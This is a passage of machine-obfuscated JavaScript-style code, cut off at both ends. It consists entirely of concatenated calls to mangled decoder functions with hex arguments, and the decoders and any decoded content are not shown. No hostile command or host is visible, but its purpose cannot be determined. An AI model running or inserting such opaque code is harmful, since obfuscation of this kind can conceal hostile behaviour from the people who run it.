F_0x96d9cf(0x1740,0x1001,0x1705,0x2295,0x231e)+O00O00911F_0xbc3d7d(-0xe4,0x6b,-0x706,0x5f1,0x6fa)+O00O00911F_0x301314(0xef5,0x93c,0x1c84,0x1bb4,0x1b4d)+O00O00911F_0x96d9cf(0x1792,0x20b1,0x1a56,0x1593,0x1d32)+O00O00911F_0x301314(0x160b,0x19b2,0x1424,0x174a,0x235a)+O00O00911F_0x301314(0x1510,0x236a,0x734,0x794,0x10ed)+O00O00911F_0x301314(0xc13,0x64d,0x38d,0x1215,0x112d)+O00O00911F_0x301314(0x840,0xfaa,-0x67e,0x1389,0x45e)+O00O00911F_0x1fd229(0x1e82,0x2309,0x17d6,0x2431,0xdb2)+O00O00911F_0x96d9cf(0x12d2,0x194c,0x21b7,0x1998,0x17bb)+O00O00911F_0x1fd229(0x1558,0x106f,0x6b4,-0x339,0x119c)+O00O00911F_0x96d9cf(0x1cbc,0x1996,0xe1b,0x2678,0x2b0a)+O00O00911F_0x2a49d6(0x1f41,0x1d87,0xf81,0x104f,0x2546)+O00O00911F_0x1fd229(-0x7a9,0x11d4,0x5a2,0xec6,0x554)+O00O00911F_0x1fd229(0x1948,0x2503,0x1ccf,0x2275,0x1f87)+O00O00911F_0x1fd229(0x1ae9,0x207c,0x1ccf,0x2980,0x2201)+O00O00911F_0x1fd229(0xb65,0x12aa,0x8b5,0xcd2,0x10e2)+O00O00911F_0xbc3d7d(0x13cd,0x1f30,0x1ac8,0x2013,0x14fc)+O00O00911F_0xbc3d7d(0xe97,0x136b,0x187e,0x1aaa,0xea7)+O00O00911F_0x2a49d6(0x195c,0x1809,0x1fa8,0x189e,0xb1a)+O00O00911F_0xbc3d7d(0x1695,0xb57,0x11a5,0xb9b,0xba7)+O00O00911F_0x96d9cf(0x1126,0x142d,0x4c6,0x23d,0xa01)+O00O00911F_0x96d9cf(0x4dd,0x632,-0x1a6,0x15c,-0x261)+O00O00911F_0x1fd229(0x2d52,0x1185,0x2069,0x1d7d,0x11b5)+O00O00911F_0x2a49d6(0x1ba0,0x199b,0x2157,0x1e73,0x2564))+(O00O00911F_0x301314(0x21,0x3db,-0x828,-0x4e9,0x229)+O00O00911F_0x301314(0x4f1,0x1004,-0x280,-0x5c8,-0x6f9)+O00O00911F_0xbc3d7d(0xca7,0xb19,0x117e,0xeda,0x1311)+O00O00911F_0x301314(0x1742,0x2335,0x2016,0x1c1b,0x1e53)+O00O00911F_0x1fd229(0x142f,0x1774,0x1ccf,0x2a26,0x18b7)+O00O00911F_0x96d9cf(0x1ae4,0x28ed,0x1c4f,0xf54,0xf2c)+O00O00911F_0xbc3d7d(0x16e7,0x1039,0x1b2d,0x1118,0x1e31)+O00O00911F_0xbc3d7d(0x1a8c,0x2430,0x11ca,0x21e1,0x1c20)+O00O00911F_0xbc3d7d(0xb97,0x94,-0x173,0x6cc,0xf50)+O00O00911F_0x1fd229(0xb9a,-0x49,0xa32,0x96f,0x561)+O00O00911F_0x1fd229(0x1fd5,0x16e6,0x147f,0x1621,0x1396)+O00O00911F_0xbc3d7d(0x161c,0xfe5,0x2218,0x1a51,0x15a3)+O00O00911F_0x301314(0x15b9,0xbe6,0x1524,0x15af,0x245a)+O00O00911F_0x301314(0xf9f,0x2fd,0x10f1,0x1120,0x1687)+O00O00911F_0x1fd229(0xa6,0x3ea,0xa1a,0xf86,0x326)+O00O00911F_0x96d9cf(0x1b2c,0x1b58,0x249d,0x1c70,0x1e25)+O00O00911F_0x96d9cf(0x1859,0x1645,0x1c5c,0x1d36,0x162f)+O00O00911F_0x1fd229(0x2ece,0x1c5f,0x21b4,0x24ab,0x18b3)+O00O00911F_0x301314(0x1462,0xc48,0x797,0x1434,0x1ca3)+O00O00911F_0x2a49d6(-0x8ac,0x4b3,0x27c,0x7f1,0x6f8)+O00O00911F_0xbc3d7d(0x1945,0x1279,0x14da,0x1816,0x1cfd)+O00O00911F_0x1fd229(0x15f4,0x1f3d,0x1c5f,0x1f59,0x1618)+O00O00911F_0x1fd229(0xfd3,-0x237,0x619,0x27f,0x16f)+O00O00911F_0xbc3d7d(0x1232,0x1038,0x1775,0x1fe3,0x705)+O00O00911F_0x96d9cf(0x12c1,0x172a,0x1a00,0x15ed,0xfbc)+O00O00911F_0x2a49d6(-0x95c,0x3e5,0x763,-0x85d,0x10f)+O00O00911F_0x2a49d6(0xb44,0x15a6,0x1954,0x9fd,0x929)+O00O00911F_0x2a49d6(0x18f4,0x18d4,0xe98,0x15d1,0xc89)+O00O00911F_0x2a49d6(0x1674,0x1224,0x3a2,0x85a,0xc0c)+O00O00911F_0xbc3d7d(0x1baf,0x17a3,0x29b0,0xea0,0x1832)+O00O00911F_0x2a49d6(0x932,0x14c3,0x5e6,0x1931,0xaf7)+O00O00911F_0xbc3d7d(0x195c,0x143a,0x24a8,0x14bb,0x23e4)+O00O00911F_0x301314(0xa63,-0x3be,0xb4,0x1608,0xccb)+O00O00911F_0x301314(0x116,0x665,-0x3a7,0xb84,0x973)+O00O00911F_0x96d9cf(0x5b8,0xdf4,0xd75,0x5be,0xdc0)+O00O00911F_0xbc3d7d(0x16e7,0x17ab,0xb4e,0x226e,0x1625)+O00O00911F_0xbc3d7d(0x35a,0x1148,0x7a2,0xd63,0x10ab)+O00O00911F_0x301314(0xd58,0x675,0x16a4,0xd2b,0x1818)+O00O00911F_0x301314(0x19b0,0x26ea,0x168b,0x1842,0x16e2)+O00O00911F_0x2a49d6(0xfd6,0xd47,0x1793,0x7c0,0x1be3)+O00O00911F_0x2a49d6(0xbff,0xb09,0x59,-0x1ce,-0x202)+O00O00911F_0x1fd229(0x1241,0xef0,0x1c11,0x291b,0x1ee5)+O00O00911F_0x96d9cf(0xe73,0x1444,0xc61,0x1367,0x1a67)+O00O00911F_0x301314(0x4cc,-0x1bd,-0x6c9,0x208,0x8df)+O00O00911F_0xbc3d7d(0x1647,0xbb2,0x783,0x1112,0x233a)+O00O00911F_0x2a49d6(0xdf6,0x18d4,0x1b89,0xac9,0x14b4)+O00O00911F_0x96d9cf(0xf42,0x9e1,0xf8e,0x149a,0x19e0)+O00O00911F_0x1fd229(0x10d9,0x517,0x854,-0x39c,0x1717)+O00O00911F_0x2a49d6(0x24c7,0x19da,0x189b,0x286b,0x123a)+O00O00911F_0x2a49d6(0x1ea4,0x1ab3,0x2912,0x1f9d,0x26f2)+O00O00911F_0x1fd229(-0x648,0x6b4,0x859,0x126c,0x1396)+O00O00911F_0x96d9cf(0xd16,0x863,0xb02,0x8d8,0x115f)+O00O00911F_0x96d9cf(0xeaa,0x1868,0x12d1,0x720,0x4e4)+O00O00911F_0xbc3d7d(0x13b9,0xb92,0xf21,0x1b7b,0xc89)+O00O00911F_0x2a49d6(0x105e,0x941,0x11ec,0x6fe,0x1747)+O00O00911F_0x2a49d6(0x1d83,0x199b,0x1a58,0x1c25,0xefd)+O00O00911F_0xbc3d7d(0xfd,-0x1fa,0x273,-0x15,-0x719)+O00O00911F_0x301314(0x3b8,0xb19,-0x497,0x1c5,-0x1ad)+O00O00911F_0x301314(0x1564,0x877,0xc00,0x1eef,0x1589)+O00O00911F_0x301314(0x1799,0x2361,0x13ad,0x2425,0x21e0)+O00O00911F_0x1fd229(0x1227,0x984,0x562,0x670,0x84c)+O00O00911F_0x1fd229(0x1dac,0x627,0x11e6,0x12fd,0x2079)+O00O00911F_0x96d9cf(0xf48,0x13d8,0x1162,0x1025,0x9af)+O00O00911F_0xbc3d7d(0x1013,0x1610,0x5ba,0x1014,0x1639)+O00O00911F_0x1fd229(0x9b2,-0x3f1,0xaa6,0x12de,0x178)+O00O00911F_0x2a49d6(0xf03,0xdeb,0x119a,0x16e3,0x1569)+O00O00911F_0x1fd229(0x10f1,-0x58f,0x76d,0x1141,0xb01)+O00O00911F_0x1fd229(0x176a,0x1f7b,0x1718,0x17c9,0x835)+O00O00911F_0x2a49d6(0x606,0x322,-0xb01,0xf89,0x10bc)+O00O00911F_0x96d9cf(0x62a,0xd6,0xf82,0x11c3,0x161)+O00O00911F_0x96d9cf(0xaca,0x2db,0xc6f,0xeab,0x1601)+O00O00911F_0x96d9cf(0x11db,0x542,0x78e,0x9a9,0x1567)+O00O00911F_0x1fd229(0x1288,0x1fd0,0x147f,0x17a8,0x211b)+O00O00911F_0x2a49d6(0x1777,0x1809,0x129f,0x1f6b,0x1019)+O00O00911F_0x1fd229(0x1b45,0x2614,0x1c7d,0x1db1,0x18ac)+O00O00911F_0x2a49d6(0x1ec2,0x1268,0x1e96,0x1fbe,0x1bbf)+O00O00911F_0x1fd229(0x48,0x14c1,0xa1a,-0x2b2,0x777)+O00O00911F_0x2a49d6(0x1cee,0x1c6e,0x1788,0x152f,0x29a7)+O00O00911F_0x301314(0x16d2,0x98d,0x227d,0xd52,0xdda)+O00O00911F_0x1fd229(0xd4e,0xf09,0x1977,0x2403,0x27cb)+O00O00911F_0x1fd229(0x1bb9,0x18d0,0x20e4,0x1eb1,0x1b6a)+O00O00911F_0xbc3d7d(0x1071,0x12a3,0x14b0,0x155c,0x15ba)+O00O00911F_0x2a49d6(-0x1c,0x116,0x769,0x2ab,-0x24c)+O00O00911F_0x2a49d6(0x2a0c,0x1bcc,0x1027,0x1b80,0x20f2)+O00O00911F_0x96d9cf(0x521,-0x46b,-0x7b4,-0x8a5,0x2c6)+O00O00911F_0xbc3d7d(0x16e7,0x236c,0x1f5a,0xc83,0x2177)+O00O00911F_0x96d9cf(0x4d2,-0x415,0xd3c,0x136,0x830)+O00O00911F_0xbc3d7d(0xe97,0x16db,0x15f8,0xcbb,0xe05)+O00O00911F_0x2a49d6(-0x54f,0x459,0x5cf,0xb7e,-0x732)+O00O00911F_0x301314(0x1711,0x1fce,0x1c4b,0xfd0,0x24f9)+O00O00911F_0x1fd229(0x1c8d,0x18ee,0x1eae,0x25c0,0x20b0)+O00O00911F_0x96d9cf(0x31c,-0x8c5,0x685,0xbc3,0x10db)+O00O00911F_0xbc3d7d(0xc6b,0x13b6,0xe2a,0xee2,0x157d)+O00O00911F_0x2a49d6(0x254c,0x1c70,0xf93,0x16ff,0x2484)+O00O00911F_0x301314(0x160b,0x1f56,0x2485,0x2427,0xc97)+O00O00911F_0x2a49d6(0x21fe,0x18d4,0x2640,0x2632,0x19cb)+O00O00911F_0x96d9cf(0x1b01,0x2629,0x2488,0x14dc,0x12fe)+O00O00911F_0x2a49d6(0x1a87,0x1386,0x103c,0x2196,0x8de)+O00O00911F_0x96d9cf(0x13d5,0xc7d,0xf8d,0x224f,0x1556)+O00O00911F_0x1fd229(0x1a5a,0x211a,0x1716,0x1896,0x175c)+O00O00911F_0x301314(0x25,0x18a,-0x483,0x2b9,-0x49f)+O00O00911F_0xbc3d7d(0x501,-0xc7,0xf95,-0x821,0x67e)+O00O00911F_0x301314(0x5ab,0x1450,-0x78a,-0x23f,-0x282)+O00O00911F_0x2a49d6(0xda1,0x125e,0x1002,0x1d37,0xd82)+O00O00911F_0x301314(0x17a8,0x261f,0x9f5,0x24e0,0x1f3e)+O00O00911F_0xbc3d7d(0x3d2,-0x3e3,-0x1f3,0xbd8,-0x52d)+O00O00911F_0x301314(0x135f,0x1ce3,0x1388,0x62d,0x4b7)+O00O00911F_0x1fd229(0x2e4,0x1d55,0xf11,0xad1,0x9d0)+O00O00911F_0x301314(0x59d,-0x6a2,0x905,0x2f,0xa3e)+O00O00911F_0x2a49d6(-0x836,0x4e8,-0x915,0x104d,0x11c3)+O00O00911F_0x1fd229(0x2185,0x1386,0x1ed1,0x1396,0x1541)+O00O00911F_0x1fd229(0x1324,-0x435,0x9ba,-0xc5,0x377)+O00O00911F_0x96d9cf(-0x18,-0xecc,-0xd36,-0xe1,0x72f)+O00O00911F_0x2a49d6(0x18a8,0x1c43,0x1a5d,0x1d49,0x178e)+O00O00911F_0x2a49d6(0x713,0x1386,0xa0f,0x597,0x831)+O00O00911F_0x2a49d6(0xa26,0x1517,0xe4e,0xd9b,0x1594)+O00O00911F_0xbc3d7d(0x112e,0x822,0x1eb1,0xaa6,0x1378)+O00O00911F_0x96d9cf(0x1ac,0x91d,-0x885,0x52a,-0x354)+O00O00911F_0x301314(0x1178,0xcf7,0x736,0xf74,0xb92)+O00O00911F_0x1fd229(0xc39,0x21b5,0x147f,0x1f42,0x1ffd)+O00O00911F_0x301314(0x190,-0x700,0xde3,0x75f,0xbdb)+O00O00911F_0x301314(0x1711,0xf22,0x110d,0x1a41,0xab7)+O00O00911F_0xbc3d7d(0x18c6,0x1f5f,0x128c,0xed3,0xcc3)+O00O00911F_0x301314(0x195,0xc4e,-0x1f,0xecd,-0x78b)+O00O00911F_0xbc3d7d(0xc6b,0x294,0x66b,0x4dc,0x6bf)+O00O00911F_0x96d9cf(0x16b5,0x123e,0x1f84,0x2477,0x1fac)+O00O00911F_0xbc3d7d(0x16e7,0x1d45,0xf8b,0x1b9d,0x1ff6)+O00O00911F_0x301314(0x27e,-0x78,-0x7ed,0x343,0x6be)+O00O00911F_0xbc3d7d(0x16e7,0x9a2,0x1de6,0x18db,0x14e9)+O00O00911F_0xbc3d7d(0x608,0xe5d,0xe33,-0x11,-0x251)+O00O00911F_0x96d9cf(0x6f8,0xcb6,-0x479,0x3ea,0xb36)+O00O00911F_0x2a49d6(0x1c84,0x1386,0x153b,0x1f6b,0xe63)+O00O00911F_0x301314(0xe57,0xd1,0x1651,0xe1b,0x11c6)+O00O00911F_0x2a49d6(0x1296,0x139b,0x1402,0x1e26,0x687)+O00O00911F_0x301314(0x44f,0x978,0xc5d,-0x860,-0x4e3)+O00O00911F_0x1fd229(0x1929,0x1a4f,0xe25,0x124,0x169d)+O00O00911F_0x96d9cf(0x3d3,0xb6f,-0x45a,0x8f0,-0x77e)+O00O00911F_0x96d9cf(0x1792,0xa27,0x10f5,0x1fb6,0x18a6)+O00O00911F_0x301314(0x160b,0x1a43,0x1b14,0x996,0x1d81)+O00O00911F_0x96d9cf(0x138a,0x20ab,0x792,0x167b,0x12c6)+O00O00911F_0xbc3d7d(0x91c,0xfa4,0x119a,0xd46,0x1386)+O00O00911F_0x1fd229(0x5aa,0x273,0x100d,0x1d8a,0x7da)+O00O00911F_0x1fd229(0x1190,0x1245,0x13d6,0x1f2e,0x16c8)+O00O00911F_0x1fd229(-0x606,0x1661,0x87b,0xd4b,0x1c3)+O00O00911F_0x2a49d6(0xff7,0x652,0xdcf,0xefc,0x35a)+O00O00911F_0x96d9cf(0x1610,0x1e3a,0x24ec,0x17b9,0x23c0)+O00O00911F_0xbc3d7d(0x18c6,0xc2e,0x19a7,0x24e2,0x1179)+O00O00911F_0x1fd229(0x290b,0x2a17,0x1fd5,0x2ab6,0x13ba)+O00O00911F_0x301314(0x9,0xe0,-0x8db,0xbc,0x6c8)+O00O00911F_0x301314(0xcb7,0x18c5,0x3d0,0x15ae,0x229)+O00O00911F_0x1fd229(0xff2,0x86e,0x110c,0x1e0f,0x1851)+O00O00911F_0xbc3d7d(0x318,0x31a,0xf04,0xb10,0x34c)+O00O00911F_0x1fd229(-0x296,0xe6e,0x4b6,0x19a,0x147)+O00O00911F_0x2a49d6(0x1a20,0xba2,0xa5b,0x13f6,0x95c)+O00O00911F_0xbc3d7d(0xe5,0x616,0x615,0x900,0x94d)+O00O00911F_0xbc3d7d(0x764,0xa21,0x96b,-0x6af,0x487)+O00O00911F_0x301314(0x9cd,-0x188,0xa8b,0x10a3,0x269)+O00O00911F_0x2a49d6(-0x92,0xb09,0xf6,0x10a0,0x1763)+O00O00911F_0x96d9cf(0xad0,0x1837,0xc90,0xbd3,0xc02)+O00O00911F_0xbc3d7d(0xdee,0x3e6,0xa78,0x52e,0x1815)+O00O00911F_0x301314(0x1b7,-0x514,-0xc3,0x9f5,-0x296)+O00O00911F_0x96d9cf(0x144a,0x1382,0x15cd,0x1ab4,0x1459)+O00O00911F_0x96d9cf(0x1b01,0x156d,0x1c4d,0x2388,0x2672)+O00O00911F_0x301314(0x10bd,0x13fb,0x15fe,0xbe3,0x3d2)+O00O00911F_0x96d9cf(0xfde,0x1e8f,0x2be,0x1b05,0x57f)+O00O00911F_0xbc3d7d(0x11ae,0x564,0x130b,0x911,0x14fb)+O00O00911F_0xbc3d7d(0x52b,-0x3fe,0x5f4,0x13cf,0x602)+O00O00911F_0xbc3d7d(0x83d,-0x5a4,0xdb6,-0x21a,0xe9d)+O00O00911F_0x2a49d6(-0x931,0x235,-0x6cc,0x13b,-0x3e8)+O00O00911F_0xbc3d7d(0x16e7,0x19ad,0x1868,0x2409,0x1cf2)+O00O00911F_0x301314(0xd58,0x732,0xf68,0x162f,0x4b)+O00O00911F_0x301314(0x160b,0xd2d,0x1e60,0x2261,0x113b)+O00O00911F_0x2a49d6(0xe79,0x7de,0x492,-0x4e1,0xb72)+O00O00911F_0x96d9cf(0xb39,0x45,0xc83,0x1fc,0x1841)+O00O00911F_0x301314(0x840,0x80d,0xccf,-0x6a5,0x197)+O00O00911F_0x2a49d6(0xdc9,0x1816,0x20fe,0x1011,0x24db)+O00O00911F_0x96d9cf(0x155c,0x1570,0x1765,0x22f0,0x1224)+O00O00911F_0xbc3d7d(0xe9d,0x19f8,0x100a,0x15e9,0x541)+O00O00911F_0x2a49d6(0x1402,0x888,0x1417,0x728,-0x2e)+O00O00911F_0x2a49d6(0x18a1,0x1453,0x10f5,0x9e0,0x134b)+O00O00911F_0x2a49d6(0x16cb,0x15a6,0xb0a,0x1578,0x239c)+O00O00911F_0x301314(0x160b,0x18af,0x2084,0x1af0,0x88a)+O00O00911F_0x96d9cf(0x10e2,0xa19,0x15cd,0x14c3,0x3fd)+O00O00911F_0x2a49d6(0x1186,0x1d9c,0x2614,0x1ad0,0x199a)+O00O00911F_0x1fd229(0xd29,0x8b6,0x76c,0x28b,0xeaa)+O00O00911F_0x1fd229(0x28ad,0x1fa2,0x1ee9,0x16c2,0x2d94)+O00O00911F_0x2a49d6(0x832,0xc5f,0x10c2,0x718,0xb4c)+O00O00911F_0x1fd229(0x1659,0x1b4b,0x1ff8,0x2869,0x19fe)+O00O00911F_0x2a49d6(0x14a1,0x1e43,0x1da4,0x1e02,0x1e9e)+O00O00911F_0x2a49d6(0x10a3,0x119b,0x18ce,0x1c85,0xd69)+O00O00911F_0x301314(0x61d,0xa26,-0x5c6,0x1337,0xb11)+O00O00911F_0x1fd229(0x919,0x3ff,0x79c,0x99b,0x11fa)+O00O00911F_0x96d9cf(0x104b,0x2a8,0x1dc5,0x235,0x1fb)+O00O00911F_0x301314(0x1a79,0x2859,0x1573,0x129c,0x1537)+O00O00911F_0x1fd229(0x2222,0x1057,0x1aba,0xea0,0xc16)+O00O00911F_0x1fd229(0xd67,0x139b,0x1a97,0x11ed,0x24fe)+O00O00911F_0x96d9cf(0x1994,0x282a,0xae1,0xf2c,0x18bc)+O00O00911F_0x1fd229(-0x437,0x52d,0x9ba,0x11d8,-0x242)+O00O00911F_0x2a49d6(0x30f,0x12a,0x89b,0x96f,-0xcd)+O00O00911F_0x2a49d6(0x1e8f,0x1c43,0x2562,0x2861,0x1d91))+(O00O00911F_0x2a49d6(0xc1d,0x1386,0x1dc2,0x1973,0xfb6)+O00O00911F_0x1fd229(0x1e0c,0x271b,0x1912,0x2612,0x2518)+O00O00911F_0x301314(0x1052,0x1d56,0x1b74,0x64f,0x2df)+O00O00911F_0x301314(0x25,-0x290,-0x78,0xb9b,0x494)+O00O00911F_0xbc3d7d(0x1254,0xa3d,0x212b,0x196c,0x754)+O00O00911F_0x2a49d6(0xc56,0x1084,0x73b,0x7dd,0x885)+O00O00911F_0xbc3d7d(0x26c,0xbac,0x74c,0x834,-0xb65)+O00O00911F_0x1fd229(0x2822,0x248d,0x1dd5,0x2212,0x10e6)+O00O00911F_0xbc3d7d(0x18c6,0x2446,0x1fb2,0x1512,0x2195)+O00O00911F_0x1fd229(0x7c,0x3d,0x859,0xea2,0x135)+O00O00911F_0xbc3d7d(0xc6b,0x1201,0xfed,0x18c2,0x1011)+O00O00911F_0x301314(0x152e,0x1849,0x1dad,0x1af2,0x1f9f)+O00O00911F_0x1fd229(0x141f,0x1c63,0x1ccf,0x1cd6,0xff8)+O00O00911F_0x96d9cf(0x405,0x26d,-0x1f0,-0x368,0x19f)+O00O00911F_0x2a49d6(0xcce,0x18d4,0x1231,0xf1c,0xab0)+O00O00911F_0x301314(0x52c,-0x3bc,0x480,0x7ab,-0x620)+O00O00911F_0x96d9cf(0x6f8,-0x4c5,0x743,-0x348,0x10e0)+O00O00911F_0x2a49d6(0x1613,0x1386,0x1cf6,0x2236,0x6fb)+O00O00911F_0xbc3d7d(0xf33,0x15ee,0xf81,0x679,0x11c5)+O00O00911F_0x96d9cf(0x1259,0xb4e,0xf5e,0x48f,0x61f)+O00O00911F_0x301314(0x44f,0x90c,0x10b8,0x5ec,-0x733)+O00O00911F_0x96d9cf(0x8e8,0x1662,0x16fd,0x99e,0x13d3)+O00O00911F_0xbc3d7d(0x328,0xc67,0x455,-0x3f3,0x8c8)+O00O00911F_0x1fd229(0x13af,0x1b98,0x1ccf,0x138f,0x17bf)+O00O00911F_0x1fd229(0x135c,0x20a1,0x1ccf,0x23da,0x1684)+O00O00911F_0x1fd229(0x2593,0x1e6c,0x18c7,0x19cb,0x137e)+O00O00911F_0x301314(0x840,-0x3b9,-0x5c8,0x12c6,0x4ff)+O00O00911F_0x96d9cf(0xad0,0x6cf,0x3de,-0x176,0x9f5)+O00O00911F_0x96d9cf(0xe99,0x40d,0x13bc,0x1a,0x15d0)+O00O00911F_0x96d9cf(0x33e,0x45a,-0xb6a,0xccf,-0x59d)+O00O00911F_0xbc3d7d(0x465,0xca8,0x97c,-0x98,0xc32)+O00O00911F_0x2a49d6(0x1936,0x1752,0x16bf,0x90b,0x14b2)+O00O00911F_0x1fd229(0x2c8f,0x24d4,0x1eae,0x1e23,0x1785)+O00O00911F_0x2a49d6(0xd3e,0x1bda,0x28d0,0x1491,0x1782)+O00O00911F_0x96d9cf(0x1402,0x10f9,0x22d4,0x1b51,0x1350)+O00O00911F_0x96d9cf(0xca9,0x83b,0xb36,0x1a68,-0x1dd)+O00O00911F_0x96d9cf(0x230,0x2c7,-0x6c9,-0x5ee,0xc3f)+O00O00911F_0x1fd229(0x1f64,0x1470,0x1718,0x21ca,0x2263)+O00O00911F_0x301314(0xe03,0xd59,0x1639,0xdff,0x1ca4)+O00O00911F_0x1fd229(0x1c51,0x1eac,0x1d5e,0x2744,0x2ba9)+O00O00911F_0x301314(0x10fc,0x1fa7,0xf12,0x1a37,0x1d42)+O00O00911F_0xbc3d7d(0x1384,0x2233,0x1b52,0x66f,0x1b08)+O00O00911F_0x96d9cf(0x1859,0x1850,0xd51,0x25f8,0xa30)+O00O00911F_0x2a49d6(0xe2e,0x2ea,0xddd,-0x5ac,0x953)+O00O00911F_0x1fd229(0xa75,0x15ed,0xa7c,-0x45e,0xfb6)+O00O00911F_0x301314(0x1564,0x1c6f,0x1383,0xf46,0x138c)+O00O00911F_0x96d9cf(0x1920,0x20b8,0x12e7,0x2466,0x17b5)+O00O00911F_0x96d9cf(0x8bf,0xd2c,0x911,0x1765,0xda3)+O00O00911F_0x1fd229(0x2f4d,0x1317,0x2197,0x1f70,0x17fa)+O00O00911F_0x96d9cf(0x1381,0x2082,0x1cc6,0x156e,0x85a)+O00O00911F_0x96d9cf(0x1c2c,0x1b53,0x1e54,0x2078,0x168e)+O00O00911F_0x301314(0x11d3,0x65c,0xd39,0xdf3,0x8d0)+O00O00911F_0x1fd229(0xe9c,0x1393,0xee7,0xfbb,0x134d)+O00O00911F_0x2a49d6(0x1d85,0x11db,0x1d2a,0x1675,0x9f5)+O00O00911F_0xbc3d7d(0x13b9,0x778,0x13d3,0x632,0x1d6f)+O00O00911F_0x2a49d6(0x22ea,0x186e,0x2653,0x2510,0xcbc)+O00O00911F_0x301314(0x12dd,0x21be,0xc11,0x1a28,0x64c)+O00O00911F_0x1fd229(0x592,0x13f7,0x742,-0xed,0x152b)+O00O00911F_0x96d9cf(0xd72,0x1f7,0xba2,0x205,0xd5b)+O00O00911F_0x96d9cf(0x1859,0xb93,0x1292,0x138b,0x1dbf)+O00O00911F_0x1fd229(0x27bc,0x1b9a,0x1977,0x283a,0x19ab)+O00O00911F_0x301314(0x1a20,0x2190,0x2341,0x15a6,0xde5)+O00O00911F_0x1fd229(0x1af1,0xde9,0x1659,0x1904,0x12e3)+O00O00911F_0xbc3d7d(-0xd7,-0xf60,0xb4a,0xc0d,0xc4d)+O00O00911F_0x96d9cf(0x1a8a,0x198a,0x1b0a,0x22f9,0x1e06)+O00O00911F_0x1fd229(0xb82,0x192d,0x162f,0x1299,0x8fe)+O00O00911F_0xbc3d7d(0x16e7,0xdf1,0x1ac4,0x13e1,0x14d5)+O00O00911F_0x96d9cf(0x1792,0x184d,0x103e,0x10ec,0x1a9b)+O00O00911F_0x2a49d6(0xfb1,0x1084,0x1ed5,0xb61,0x683)+O00O00911F_0x301314(0x1540,0xf9d,0x1b8d,0x7c0,0x11aa)+O00O00911F_0x301314(0x15b9,0x9f0,0x15e7,0x1dc7,0x1b88)+O00O00911F_0x1fd229(0xc34,0x2091,0x1663,0x21b4,0x1511)+O00O00911F_0x2a49d6(-0x233,0x61f,0x1f5,0x7bd,0x1336)+O00O00911F_0x1fd229(0x347,0xd97,0x109a,0x1d9f,0x1942)+O00O00911F_0x96d9cf(0x104b,0x57e,0xb2c,0xcde,0xd8e)+O00O00911F_0xbc3d7d(0x12af,0x1824,0x20a5,0x140f,0xd3c)+O00O00911F_0x301314(0x1731,0x20cf,0x1d42,0x1d70,0x1c3e)+O00O00911F_0x2a49d6(0x2a8,0xf80,0xbd8,0xc13,0x1616)+O00O00911F_0x301314(0xa48,0x4cd,0x46d,0x1292,-0x201)+O00O00911F_0x96d9cf(0x3c3,-0xf7,0x120,0xbd2,-0x576)+O00O00911F_0xbc3d7d(-0x132,0x7d6,0x4a1,-0x583,-0x80d)+O00O00911F_0x1fd229(0x1950,0x1314,0xf9d,0xdb2,0xf6c)+O00O00911F_0x96d9cf(0x190,0xa90,0xb43,0xdd6,-0xafe)+O00O00911F_0x1fd229(0x13f2,0x1b0a,0xd4c,0x603,-0xbb)+O00O00911F_0x301314(0x9cd,0x1147,0x845,0xedf,0x13b9)+O00O00911F_0x1fd229(0xf2e,0x1c2a,0xf04,0x11cc,0x1a5)+O00O00911F_0xbc3d7d(0xa25,-0x246,-0x11a,0x6b5,-0x30b)+O00O00911F_0x2a49d6(0xbe7,0xfdb,0x9cd,0x14d2,0x837)+O00O00911F_0x96d9cf(0x33e,0xf00,0xe3e,0x11a8,-0x6d5)+O00O00911F_0x2a49d6(0x121e,0x158c,0xaec,0x1eeb,0x13d5)+O00O00911F_0x2a49d6(0x2581,0x1c43,0x1aa1,0x116b,0x2784)+O00O00911F_0x96d9cf(0x1244,0xf71,0x1766,0x1613,0x14aa)+O00O00911F_0x2a49d6(0xb58,0x1120,0xc01,0x1830,0x1685)+O00O00911F_0x96d9cf(0x1259,0x36b,0x2068,0x15bc,0x1ed4)+O00O00911F_0x301314(0x44f,0xf50,0xeaa,0x300,0x4ea)+O00O00911F_0x1fd229(0xb13,0xb06,0xe25,0x10f4,0x1b6f)+O00O00911F_0xbc3d7d(0x48,0x85c,0xb2e,-0xdcb,-0x8b8)+O00O00911F_0x301314(0x160b,0x22b4,0x1a08,0x11d7,0x861)+O00O00911F_0xbc3d7d(0xe34,0x192d,0xaf4,0x1a16,0x137b)+O00O00911F_0x2a49d6(0x13f5,0x18d4,0x21d6,0x25eb,0x1f33)+O00O00911F_0x96d9cf(0x69c,-0x245,-0x419,0xeb,0xb67)+O00O00911F_0x1fd229(0x112d,0x1599,0x1076,0x242,0x1d7f)+O00O00911F_0x2a49d6(0xffa,0xb09,0xe3d,0x8e2,0x144f)+O00O00911F_0x1fd229(0x1adc,0x1fea,0x1c11,0x2984,0x1c9b)+O00O00911F_0x96d9cf(0x155c,0x19e4,0x107e,0x1986,0x20f5)+O00O00911F_0x96d9cf(0xf48,0x3c8,0x4df,0x18f3,0x650)+O00O00911F_0xbc3d7d(0x69b,-0x682,0x579,-0x2aa,-0x31f)+O00O00911F_0x1fd229(0x24a6,0xc26,0x184e,0xdbb,0x15d4)+O00O00911F_0x96d9cf(0x1464,0x22ee,0x2085,0xf7a,0x13eb)+O00O00911F_0x96d9cf(0x1792,0x21e4,0x17cb,0x11ac,0x203e)+O00O00911F_0x301314(0xf5b,0x1696,0x1a6,0x12cc,0x279)+O00O00911F_0x2a49d6(0x1ce9,0x1d9c,0x20ee,0x1b8d,0x1868)+O00O00911F_0x1fd229(0xc54,-0x636,0x76c,0x775,0x378)+O00O00911F_0x1fd229(0x2315,0x2b81,0x1ee9,0x293d,0x17d0)+O00O00911F_0x301314(0x996,0xc82,0xd12,0x858,-0x1ae)+O00O00911F_0x1fd229(0x269e,0x2935,0x1ff8,0x1668,0x1ee3)+O00O00911F_0xbc3d7d(0x1c56,0x2b43,0x24cc,0xe31,0x1eea)+O00O00911F_0x2a49d6(0x102e,0x119b,0x1b82,0xf05,0x827)+O00O00911F_0xbc3d7d(0x6f9,0xf81,-0x252,0x3b8,0xab5)+O00O00911F_0x2a49d6(0x1c95,0x118d,0x1e0e,0xbb6,0xead)+O00O00911F_0x2a49d6(0x29ef,0x1d42,0x1ef8,0x26f0,0x29dd)+O00O00911F_0x301314(0x13f6,0x1e72,0x1ad6,0xf05,0x6be)+O00O00911F_0x96d9cf(0x155a,0xe9b,0xc98,0x1293,0x1740)+O00O00911F_0x2a49d6(0xf33,0xe66,0x1797,0x564,0xc3d)+O00O00911F_0x301314(0x70,0x671,-0x7dc,0xab4,-0xa20)+O00O00911F_0x2a49d6(0x2717,0x1d9c,0x2b5c,